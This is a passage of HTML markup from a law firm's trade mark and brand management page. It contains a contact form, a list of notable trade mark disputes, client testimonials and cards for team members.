001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div></section><div id="" data-theme="rose" class="ContactFormstyles__Container-sc-1e2xcj5-0 hnhgio"><div class="ContactFormstyles__FormWrapper-sc-1e2xcj5-1 gzcYGU"><div class="ContactFormstyles__FormContainer-sc-1e2xcj5-2 iiEQZb"><h3 class="ContactFormstyles__FormTitle-sc-1e2xcj5-3 hJKTJH">Get in touch</h3><section data-submitted="false" class="UmbracoFormstyles__Container-sc-e4es9q-0 bJZWKZ"><form novalidate="" class="UmbracoFormstyles__Form-sc-e4es9q-1 kQQCnN"><input type="hidden" value="469f4dec-2b31-4e80-a311-0334b467cd3e" name="UmbracoFormId"/><input type="hidden" value="General enquiry" name="FormName"/><fieldset aria-current="true" class="UmbracoFormstyles__Fieldset-sc-e4es9q-2 gmMbUZ"><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="-name" placeholder="First name" required="" name="name" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-name" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">First name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="" id="-surname" placeholder="Last name" required="" name="surname" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-surname" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Last name<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="tel" id="-telephone" placeholder="Telephone number" required="" name="telephone" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-telephone" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Telephone<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="email" id="-emailAddress" placeholder="Email address" required="" name="emailAddress" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-emailAddress" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Email Address<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="-location2" placeholder="Your local city or town" required="" name="location2" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-location2" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Location<!-- -->*</label></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><input type="text" id="-postcode" placeholder="Your postcode" required="" name="postcode" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr"/><label for="-postcode" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Postcode<!-- -->*</label></div></div><div data-columns="6" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"></div><div data-columns="12" class="UmbracoFormstyles__FieldRow-sc-e4es9q-4 cqyYOi"><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false"><textarea id="-tellUsMore" placeholder="Tell us a little more information about your enquiry..." maxLength="4000" rows="4" required="" name="tellUsMore" class="UmbracoFormstyles__Textarea-sc-e4es9q-14 iQSHsE"></textarea><label for="-tellUsMore" class="UmbracoFormstyles__Label-sc-e4es9q-6 hyjpbi">Tell us more<!-- -->*</label></div><div data-dirty="false" data-invalid="false" class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz"><input type="hidden" value="" field="[object Object]" name="reCAPTCHA"/><div></div></div><div class="UmbracoFormstyles__Field-sc-e4es9q-5 hRzwEz" data-dirty="false" data-invalid="false" hidden=""><input type="hidden" id="-source" name="source" class="UmbracoFormstyles__Input-sc-e4es9q-11 jOjWnr" value="https://www.freeths.co.uk/legal-services/commercial-law/intellectual-property-media/trade-mark-brand-management/"/></div></div></fieldset><div class="UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 cMoFmF"><div class="UmbracoFormstyles__Submit-sc-e4es9q-17 eUJNZf"><button class="Buttonstyles__Button-sc-19ou5pv-2 elNLGb" type="submit" data-toggle-on="false" aria-label="click to open Submit" data-icon-only="false" data-branding="solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Submit</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></button></div></div></form></section></div></div></div></div></div></div></div></section></div>
<div id="react_Components_ContentAccordion_3C6BC37A0A14D2395B1F28076682BC62" class="react_Components_ContentAccordion_3C6BC37A0A14D2395B1F28076682BC62"><section id="" data-theme="sky" data-image-pos="" class="ContentAccordionstyles__Container-sc-aqynmh-0 gRPvwu"><section data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="ContentAccordionstyles__Grid-sc-aqynmh-1 ilypIs"><div class="ContentAccordionstyles__AccordionArea-sc-aqynmh-2 husfIz"><div class="ContentAccordionstyles__TitleArea-sc-aqynmh-3 hmvJZu"></div><div class="ContentAccordionstyles__ContentArea-sc-aqynmh-6 jUxlEf"><div class="AccordionContentstyles__AccordionWrapper-sc-19snzpn-0 kAMRJf"><span data-focus-scope-start="true" hidden=""></span><div class="Accordionstyles__Container-sc-1xf0h6c-0 lhnkVJ"><div class="Accordionstyles__Item-sc-1xf0h6c-1 bxuVxQ"><button id="118856b1-c6c8-4cf7-aad3-17b866a87572-header" aria-controls="118856b1-c6c8-4cf7-aad3-17b866a87572-body" aria-expanded="false" aria-label="Expand Notable Work" type="button" class="Accordionstyles__ItemHeader-sc-1xf0h6c-2 crTbXJ"><h3 class="Accordionstyles__ItemTitle-sc-1xf0h6c-3 bnbqxA">Notable Work</h3><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" aria-hidden="true" class="Accordionstyles__ItemIcon-sc-1xf0h6c-4 bqVZXL"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></button><div id="118856b1-c6c8-4cf7-aad3-17b866a87572-body" aria-labelledby="118856b1-c6c8-4cf7-aad3-17b866a87572-header" role="region" tabindex="-1" class="Accordionstyles__ItemBody-sc-1xf0h6c-6 dTFXgk" style="height:0px;visibility:hidden"><div class="Accordionstyles__ItemBodyInner-sc-1xf0h6c-7 kEPqoI"><div class="AccordionContentstyles__Content-sc-19snzpn-1 edtboB"><ul class="double-line">
<li>Successful settlement of a claim in passing off and infringement of trade marks for the shape of a chocolate bar and counterclaims for invalidity of those marks.</li>
<li>Prosecuting application for a court injunction restraining the use of a client’s trade mark against a politically sensitive defendant.</li>
<li>Defending a claim for trade mark infringement and passing off relating to frozen meals; early strategic attack of the Claimant’s trade marks and successful negotiation; settling the claim and application for interim injunction. Settlement achieved in approximately 5 weeks.</li>
<li>Proactively identified and advised the successful clearance (for use and registration) of an important trade mark in certain goods classes by advising and deploying a strategy to attack third party rights; which meant the client avoided significant future costs of litigation.</li>
<li>Filing and prosecuting trade mark applications through to registration of UK, EU, International and foreign trade marks.</li>
</ul></div></div></div></div></div><span data-focus-scope-end="true" hidden=""></span></div></div></div></div></div></div></section></section></div>
<div id="react_Components_TestimonialsCarousel_1019887E617922B390B4412345CDE90F" class="react_Components_TestimonialsCarousel_1019887E617922B390B4412345CDE90F"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA TestimonialsCarouselstyles__Container-sc-1jeupwq-0 eLExFF"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><h2 class="TestimonialsCarouselstyles__Title-sc-1jeupwq-1 jfXOWR">Testimonials</h2><div class="TestimonialsCarouselstyles__CarouselWrapper-sc-1jeupwq-2 kObbek"><div class="MotionTrackstyles__Container-sc-17ipb3b-0 fhHLFh TestimonialsCarouselstyles__Track-sc-1jeupwq-3 einPzC"><ul class="MotionTrackstyles__Track-sc-17ipb3b-1 bceptz" draggable="false" style="-webkit-touch-callout:none;-webkit-user-select:none;user-select:none;touch-action:pan-y"><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="rose" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/logos/Chambers_logo-removebg-preview?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 QKfDk">&quot;The firm has a wide range of knowledge and experience. It employs trademark and patent attorneys, as well as lawyers so there is a breadth of spec...</blockquote><button type="button" class="TestimonialCardstyles__QuoteModalBtn-sc-lvjr4i-10 jdHIjZ">Read more</button><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">Chambers &amp; Partners, 2026</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="mint" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/logos/Chambers_2024_Top_ranked_Logo-removebg?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/logos/Chambers_2024_Top_ranked_Logo-removebg?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/logos/Chambers_2024_Top_ranked_Logo-removebg?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/logos/Chambers_2024_Top_ranked_Logo-removebg?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/logos/Chambers_2024_Top_ranked_Logo-removebg?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/logos/Chambers_2024_Top_ranked_Logo-removebg?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 QKfDk">They provide us with measured advice in an understandable manner. The team has exceeded our expectations with their responsiveness.</blockquote><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">Chambers &amp; Partners, 2024</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="rose" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/placeholder/legal-500?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/placeholder/legal-500?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/placeholder/legal-500?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/placeholder/legal-500?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 QKfDk">Very experienced team in soft IP, in particular trademarks / passing-off, and copyright and designs.</blockquote><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">The Legal 500, 2023</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="mint" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/placeholder/legal-500?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/placeholder/legal-500?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/placeholder/legal-500?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/placeholder/legal-500?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 QKfDk">Freeths’ IP team has spent time really getting to know our business and brand and what is particularly important to us. The team proactively advise...</blockquote><button type="button" class="TestimonialCardstyles__QuoteModalBtn-sc-lvjr4i-10 jdHIjZ">Read more</button><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">The Legal 500, 2023</p></div></div></div></section></li><li class="TestimonialsCarouselstyles__Item-sc-1jeupwq-4 honvGl"><section data-theme="rose" data-type="company" class="TestimonialCardstyles__Container-sc-lvjr4i-0 bsqbqQ"><div data-img-type="sq" class="TestimonialCardstyles__ImageWrapper-sc-lvjr4i-1 fHWCcT"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.0/v1/placeholder/legal-500?_a=ATFGlAA0 1x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_1.5/v1/placeholder/legal-500?_a=ATFGlAA0 1.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.0/v1/placeholder/legal-500?_a=ATFGlAA0 2x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_2.5/v1/placeholder/legal-500?_a=ATFGlAA0 2.5x,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_lfill,g_auto,w_300/f_auto/q_50/dpr_3.0/v1/placeholder/legal-500?_a=ATFGlAA0 3x" class="TestimonialCardstyles__Image-sc-lvjr4i-2 hlKhEz"/></div><div class="TestimonialCardstyles__ContentWrapper-sc-lvjr4i-4 iJThlT"><blockquote class="TestimonialCardstyles__Quote-sc-lvjr4i-5 QKfDk">They have a great understanding of our business and the ability advise us in a commercial and practical way, whilst remaining professional.</blockquote><div class="TestimonialCardstyles__Accreditation-sc-lvjr4i-6 hongOg"><div><p class="TestimonialCardstyles__Name-sc-lvjr4i-7 bERzMe">The Legal 500, 2023</p></div></div></div></section></li></ul></div></div></div></div></section></div>
<div id="react_Components_MeetOurTeam_5C5D4044E6093C956632D5CA5AD390E4" class="react_Components_MeetOurTeam_5C5D4044E6093C956632D5CA5AD390E4"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA MeetOurTeamstyles__Container-sc-1wmk1ql-0 fLEpAN"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><h2 class="MeetOurTeamstyles__Title-sc-1wmk1ql-1 bTpENk">Meet our team</h2><div class="MeetOurTeamstyles__CardsContainer-sc-1wmk1ql-2 hTGOva"><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Simon Barker&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Simon_Barker_2019_high_no_background?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Simon_Barker_2019_high_no_background?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/Simon_Barker_2019_high_no_background?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/Simon_Barker_2019_high_no_background?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Simon Barker</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Partner &amp; Head of Intellectual Property</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 634 2583" target="_blank" aria-label="a link to the page Call Simon Barker" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Simon Barker</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:simon.barker@freeths.co.uk" target="_blank" aria-label="a link to the page Email Simon Barker" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Simon Barker</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/simon-barker/" target="_self" aria-label="a link to the page Simon Barker&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Simon Barker&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Lloyd Lane&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Lloyd_Lane_2017_website?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Lloyd_Lane_2017_website?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/467x529%20PNG/Lloyd_Lane_2017_website?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/467x529%20PNG/Lloyd_Lane_2017_website?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Lloyd Lane</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Director</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 404 1730" target="_blank" aria-label="a link to the page Call Lloyd Lane" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Lloyd Lane</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:lloyd.lane@freeths.co.uk" target="_blank" aria-label="a link to the page Email Lloyd Lane" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Lloyd Lane</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/lloyd-lane/" target="_self" aria-label="a link to the page Lloyd Lane&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Lloyd Lane&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div 